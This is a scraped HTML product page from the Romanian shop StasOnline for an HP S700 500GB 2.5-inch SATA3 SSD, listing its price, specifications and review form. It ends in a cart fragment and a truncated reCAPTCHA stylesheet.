		<meta itemprop="url" content="https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb" >
		<meta itemprop="name" content="SSD HP S700 500GB, SATA3, 2.5inch" >
		<meta itemprop="model" content="2DP99AA#ABB" >
		<meta itemprop="sku" content="2DP99AA#ABB" >
		<meta itemprop="manufacturer" content="HP" >
		<meta itemprop="brand" content="HP" >
		<meta itemprop="description" content="SSD HP S700 500GB, SATA3, 2.5inch" >

        			<meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb-2-700x700-70.jpg" >
        
        
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="price" content="243,93 Lei" />
	        <meta itemprop="url" content="https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb" >
		</span>

		<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
			<meta itemprop="reviewCount" content="0 opinii">
			<meta itemprop="ratingValue" content="0">
		</span>
	</span>

    <div class=" product-presentation">
        <div class="container">
            <div class="row">
                                    <div class="col-10 col-sm-10 col-md-5 col-lg-5 col-xl-5 col-xxl-5" id="product-info-left">
                                                            <div class="product-thumbnails">
                                                            <a class=" thumbnail-main product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb-2-1000x1000-70.jpg" title="SSD HP S700 500GB, SATA3, 2.5inch"><img src="https://www.stasonline.ro/image/cache/catalog/import/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb-2-700x700-70.jpg" title="SSD HP S700 500GB, SATA3, 2.5inch" alt="SSD HP S700 500GB, SATA3, 2.5inch" class="img-fluid mx-0 d-block" /></a>
                                                    </div>
                                    </div>

                <div class="col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 col-xxl-7" id="product-info-right">
                    <h1 class="product-title">SSD HP S700 500GB, SATA3, 2.5inch</h1>

                                            <div class="product-rating">
                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                        <span class="txt">0 opinii<span>
                        </div>
                    
                    <div id="product">
                        
                                                    <div class="product-price">
                                <div class="product-stock "><span>Indisponibil</span></div>

                                <div class="main-price">
                                                                            243,93 Lei
                                                                    </div>

                                                                    <div class="tax-price"><b>Fără TVA:</b> 201,60 Lei</div>
                                
                                
                                                            </div>
                        
                        
                        <input type="hidden" name="product_id" value="15486" id="hidden-product-id" />

                        <div class="row">
                                                                                        <div class="col-12 col-sm-8">
                                    <div class="stock-alert-wrap big-form" id="stock-alert" data-product-id="15486">
                                        <p class="mb-0">Lasă-ne adresa ta de e-mail și te anunțăm când produsul revine în stoc!</p>
                                        <div class="input-group">
                                            <input type="text" class="form-control stock-alert-email" placeholder="Adresa ta de e-mail" value="" />
                                            <button type="button" class="btn btn-success">Setează alerta</button>
                                        </div>
                                    </div>
                                </div>
                                                        <div class="col-12 col-sm-4">
                                <button type="button" class="btn btn-default btn-wishlist" title="Adaugă in Wishlist" onclick="wishlist.add('15486');">
                                    <i class="fa fa-heart d-none d-lg-inline"></i> Adaugă in Wishlist
                                </button>
                            </div>

                            <div class="col-12 col-sm-12 text-center">
                                <br />
                                <button type="button" class="btn btn-info btn-sicup" title="Solicita publicarea acestui produs in SICAP" data-bs-toggle="modal" data-bs-target="#sicupModal">
                                    Solicita publicarea acestui produs in SICAP
                                </button>

                                <div class="modal fade" id="sicupModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="sicupModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h5 class="modal-title" id="sicupModalLabel">Solicita publicarea acestui produs in SICAP</h5>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                            </div>
                                            <div class="modal-body">
                                                <div class="sicup-form">
                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-institution">Nume institutie</label>
                                                        <input type="text" name="institution" placeholder="Nume institutie" class="form-control" id="input-sicup-institution" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-name">Persoanda contact</label>
                                                        <input type="text" name="contact_name" placeholder="Persoanda contact" class="form-control" id="input-sicup-contact-name" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-telephone">Telefon</label>
                                                        <input type="text" name="contact_telephone" placeholder="Telefon" class="form-control" id="input-sicup-contact-telephone" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-email">E-mail</label>
                                                        <input type="text" name="contact_email" placeholder="Telefon" class="form-control" id="input-sicup-contact-email" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-cpv">Cod CPV</label>
                                                        <input type="text" name="cpv" placeholder="Cod CPV" class="form-control" id="input-sicup-cpv" />
                                                    </div>

                                                    <div class="form-group">
                                                        <label class="d-block control-label text-start" for="input-sicup-product">Denumire produs</label>
                                                        <input type="text" name="product" placeholder="Denumire produs" value="SSD HP S700 500GB, SATA3, 2.5inch ( 2DP99AA#ABB )" class="form-control" id="input-sicup-product" />
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Inchide</button>
                                                <button type="button" class="btn btn-success" id="sicup-submit">Trimite</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <ul class="list-unstyled product-info">
                        <li><b>Cod produs:</b> 2DP99AA#ABB</li>
                                                    <li><b>Producător:</b> <a href="https://www.stasonline.ro/hp-1">HP</a></li>
                                                                                                    <li>Garantie: <b>36</b> de luni</li>
                        
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            

                                        
            <div id="content" class="col-sm-12">
                

                <div class="product-tabs">
                    <div class="nav" role="tablist" id="product-tabs">
                        <button class="nav-link active" id="nav-description-tab" data-bs-toggle="tab" data-bs-target="#nav-description" type="button" role="tab" aria-controls="nav-description" aria-selected="false">Descriere</button>
                                                    <button class="nav-link" id="nav-specification-tab" data-bs-toggle="tab" data-bs-target="#nav-specification" type="button" role="tab" aria-controls="nav-specification" aria-selected="false">Specificaţii</button>
                                                                            <button class="nav-link" id="nav-review-tab" data-bs-toggle="tab" data-bs-target="#nav-review" type="button" role="tab" aria-controls="nav-review" aria-selected="false">Opinii (0)</button>
                                            </div>
                    <div class="tab-content">
                        <div class="tab-pane active" role="tabpanel" id="nav-description" aria-labelledby="nav-description-tab">
                            <div class="custom-external-description">
                                <div id="ccs-inline-content">HP SSD S700 500GB 2.5'', SATA3 6GB/s, 560/515 MB/s, 3D NAND 2DP99AA#ABB</div>
                                <div id="ccs-explore-product"></div>

                                <script type='text/javascript'>
                                    var ccs_cc_args = ccs_cc_args || [];

                                    // Product Page
                                    ccs_cc_args.push(['mf', 'HP']);
                                    ccs_cc_args.push(['pn', '2DP99AA#ABB']);
                                    ccs_cc_args.push(['lang', 'ro']);
                                    ccs_cc_args.push(['market', 'RO']);

                                    (function () {
                                    var o = ccs_cc_args; o.push(['_SKey', 'a713476d']); o.push(['_ZoneId', 'c482deb5a0']);
                                    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
                                    sc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.cs.1worldsync.com/jsc/h1ws.js';
                                    var n = document.getElementsByTagName('script')[0]; n.parentNode.insertBefore(sc, n);
                                    })();
                                </script>
                            </div>
                        </div>
                                                    <div class="tab-pane" role="tabpanel" id="nav-specification" aria-labelledby="nav-specification-tab">
                                                                            <div class="attribute-title">Caracteristici specifice</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Greutate</td>
                                                        <td class="atr-value">80 g </td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Inaltime</td>
                                                        <td class="atr-value">7 mm </td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">General</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Capacitate</td>
                                                        <td class="atr-value">500 GB</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Clasa</td>
                                                        <td class="atr-value">Consumer</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Format</td>
                                                        <td class="atr-value">2.5 inch</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Interfata</td>
                                                        <td class="atr-value">SATA3</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">MTBF</td>
                                                        <td class="atr-value">2.000.000 ore</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Recomandat Gaming</td>
                                                        <td class="atr-value">Nu</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Seria</td>
                                                        <td class="atr-value">S700</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Suport NVMe</td>
                                                        <td class="atr-value">Nu</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Tip SSD</td>
                                                        <td class="atr-value">Intern</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">Tehnologii</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Suport NCQ</td>
                                                        <td class="atr-value">Da</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Suport S.M.A.R.T</td>
                                                        <td class="atr-value">Da</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Suport TRIM</td>
                                                        <td class="atr-value">Da</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">Viteza de lucru</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Random 4KB citire</td>
                                                        <td class="atr-value">75K IOPS max. </td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Random 4KB scriere</td>
                                                        <td class="atr-value">90k IOPS max.</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Viteza de citire max.</td>
                                                        <td class="atr-value">560 MB/s</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Viteza de scriere max.</td>
                                                        <td class="atr-value">515 MB/s</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                </div>
                                                                            <div class="tab-pane" role="tabpanel" id="nav-review" aria-labelledby="nav-review-tab">
                                <form class="form-horizontal" id="form-review">
                                    <div id="review"></div>
                                    <h2>Spune-ţi opinia</h2>
                                                                            <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-name">Numele tău:</label>
                                                <input type="text" name="name" value="" id="input-name" class="form-control"/>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-review">Opinia ta:</label>
                                                <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                                <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label">Nota:</label>
                                                &nbsp;&nbsp;&nbsp;
                                                Rău&nbsp;
                                                <input type="radio" name="rating" value="1"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="2"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="3"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="4"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="5"/>
                                                &nbsp;Bun</div>
                                        </div>
                                        <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
    <div id="input-payment-captcha" class="g-recaptcha" data-sitekey="6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB"></div>
    </fieldset>

                                        <div class="buttons clearfix">
                                            <div class="pull-right">
                                                <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
                                            </div>
                                        </div>
                                                                    </form>
                            </div>
                                            </div>
                </div>


                


                
            </div>
            
        </div>
    </div>
</div>

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "SSD HP S700 500GB, SATA3, 2.5inch",
    "image": "https://www.stasonline.ro/image/cache/catalog/import/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb-2-700x700-70.jpg",
    "description": "HP SSD S700 500GB 2.5'', SATA3 6GB/s, 560/515 MB/s, 3D NAND 2DP99AA#ABB",
    "brand": "StasOnline",
    "offers": {
        "@type": "Offer",
        "url": "",
        "priceCurrency": "RON",
        "price": "243.931886",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
    },
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "1",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "1"
    }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
            {
            "@type": "ListItem",
            "position": 1,
            "name": "Acasa",
            "item": "https://www.stasonline.ro/"
        },
            {
            "@type": "ListItem",
            "position": 2,
            "name": "Componente",
            "item": "https://www.stasonline.ro/componente/componente"
        },
            {
            "@type": "ListItem",
            "position": 3,
            "name": "SSD-uri",
            "item": "https://www.stasonline.ro/ssd-uri/ssd-uri"
        },
            {
            "@type": "ListItem",
            "position": 4,
            "name": "SSD HP S700 500GB, SATA3, 2.5inch",
            "item": "https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb"
        },
        ]
}
</script>

    <script>
    if( typeof dataLayer !== 'undefined' ) dataLayer.push({"event":"eec.detail","ecommerce":{"detail":{"actionField":{"list":"Product Page"},"products":[{"name":"SSD HP S700 500GB, SATA3, 2.5inch","id":"15486","price":243.931886,"manufacturer":"HP","category":"SSD-uri","variant":""}]}}});
    </script>

    <script>
    if( typeof metaPixel === 'undefined' ) var metaPixel = [];
    metaPixel.push({"event":"ViewContent","data":{"content_ids":["15486"]}});
    </script>

<footer>
    <div class="footer-newsletter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="footer-newsletter-span">
                        <img src="catalog/view/theme/default/image/custom/38.png" class="float-start" alt="Newsletter" width="49" height="49" />

                        <div class="top">Abonati-va la newslleterul nostru!</div>
                        <div class="bot">Fiti la curent cu ultimele oferte si produse.</div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="adresa dvs. de email..." id="footer-newsletter-input" />
                        <span class="input-group-btn">
                            <button type="button" class="btn btn-primary" id="footer-newsletter-button">Trimite</button>
                        </span>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-4">
                    <div class="footer-social">
                        <span>Vizitati-ne si pe:</span>
                        <a href="https://www.facebook.com/StasComputer.Timisoara/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>                                                                                                                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <a href="https://www.stasonline.ro/" class="footer-logo" title="StasOnline">
                        <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid d-block" alt="StasOnline" width="145" height="66" />
                    </a>

                    <div class="footer-info">
                        <p>Pentru orice detalii contactati-ne folosind datele de mai jos:</p>

                        <ul class="list-unstyled">
                            <li><i class="fa fa-map-marker"></i> Str. Ciprian Porumbescu, Nr. 86
300489 Timisoara, Timis</li>
                            <li><i class="fa fa-phone"></i> 0256 494 302</li>
                            <li><i class="fa fa-envelope"></i> office@stascomputer.ro</li>
                        </ul>
                    </div>
                </div>
                <div class="col-12 col-sm-8">
                    <div class="footer-title">Info</div>

                    <div class="footer-menu">
                        <a href="https://www.stasonline.ro/" title="Acasa">Acasa</a>
                        <a href="https://www.stasonline.ro/formular-retur" title="Formular retur">Formular retur</a>

                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" title="Politica de confidențialitate a datelor">Politica de confidențialitate a datelor</a>
                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                    <a href="https://www.stasonline.ro/termeni-si-conditii" title="Termeni si conditii">Termeni si conditii</a>
                                                    <a href="https://www.stasonline.ro/politica-de-utilizare-a-cookie-urilor-si-tehnologii-similare" title="Politica de utilizare a cookie-urilor și tehnologii similare">Politica de utilizare a cookie-urilor și tehnologii similare</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-cu-privire-la-prelucrarea-datelor-cu-caracter-personal" title="Prelucrarea datelor cu caracter personal">Prelucrarea datelor cu caracter personal</a>
                                                    <a href="https://www.stasonline.ro/index.php?route=information/information&amp;information_id=11" title="Modalitati de plata">Modalitati de plata</a>
                        
                        <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>

                        <a href="https://anpc.ro/" rel="nofollow" target="_blank" title="Autoritatea Nationala pentru Protectia Consumatorilor">ANPC</a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" rel="nofollow" target="_blank" title="Soluționarea online a litigiilor">SOL</a>
                    </div>

                    <div class="footer-anpc text-center mt-2 mb-2">
                        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="Soluționarea Alternativă a Litigiilor">
                            <img src="catalog/view/theme/default/image/footer_anpc.webp" alt="Soluționarea Alternativă a Litigiilor" width="201" height="50" />
                        </a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=EN" target="_blank" rel="nofollow" title="Online Dispute Resolution">
                            <img src="catalog/view/theme/default/image/footer_sol.webp" alt="Online Dispute Resolution" width="202" height="50" />
                        </a>
                    </div>

                    <div class="footer-pay-online text-center">
                        <img src="catalog/view/theme/default/image/PO_VS_MC_wide.png" alt="Payonline" width="280" height="50" />
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copy">
        <div class="container">
            Copyright © 2026 - StasOnline - Creare Site <a href="https://www.itexclusiv.ro" title="Firma Web Design">by ITeXclusiv.ro</a> | Toate drepturile rezervate
            <div itemscope="" itemtype="http://schema.org/LocalBusiness" class="d-none">
                <span itemprop="description">StasOnline</span> | <a itemprop="url" href="https://www.stasonline.ro/"><span itemprop="name">StasOnline</span></a>
                <div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                    <span itemprop="addressLocality">Bucuresti</span> |
                    <span itemprop="addressCountry">Romania</span> |
                    <span itemprop="telephone">0256 494 302</span> |
                    <span itemprop="email">office@stascomputer.ro</span>
                </div>
                <img itemprop="logo" src="https://www.stasonline.ro/image/catalog/01.png" alt="StasOnline" width="110" height="50">
            </div>
        </div>
    </div>
</footer>

    	<div class="gdpr-cookie">
		<div class="container">
			<div class="gdpr-inner">
				<div class="t">Politica magazinului privind modulele cookie</div>

									<div class="gdpr-description">Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.</div>
				
				<div class="row">
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_1" id="inputs023_1" value="Cookie: Necesare" checked="checked" onclick="return false;" />
						<label for="inputs023_1">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie strict necesare</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_2" id="inputs023_2" value="Cookie: Functionale" />
						<label for="inputs023_2">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie funcţionale</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_3" id="inputs023_3" value="Cookie: Performanta" />
						<label for="inputs023_3">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie de performanţă</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_4" id="inputs023_4" value="Cookie: Targeting"  />
						<label for="inputs023_4">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie-urile de semnalare</b>
						</label>
					</div>
				</div>

				<div class="b">
					<button type="button" class="btn btn-primary btn-cookie-accept" onclick="cookieAccept();">Salveaza</button>

																<a href="https://www.stasonline.ro/detalii-transport" target="_blank" class="btn btn-default btn-gdpr-link">Detalii Transport</a>
																<a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" target="_blank" class="btn btn-default btn-gdpr-link">Politica de confidențialitate a datelor</a>
									</div>
			</div>
		</div>
	</div>
	<script>
	function cookieAccept() {
		var data = [];

		$(".gdpr-cookie input:checked").each(function(){
			data.push($(this).val());
		});

		$.ajax({
			url: 'index.php?route=extension/module/itx_gdpr/register',
			type: "POST",
			data: {
				result: data
			},
			success: function() {
				$(".gdpr-cookie").remove();
			}
		});
	}
	</script>


    <script src="catalog/view/javascript/owl/owl.carousel.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/jqueryui/jquery-ui.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/custom.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/elevate.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/product.js" type="text/javascript"></script>

</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/index.php?route=common/cart/info&_t=1769442326189-438100
body_size: 554
content:
<div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB&co=aHR0cHM6Ly93d3cuc3Rhc29ubGluZS5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dyvw0tz8c16m
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
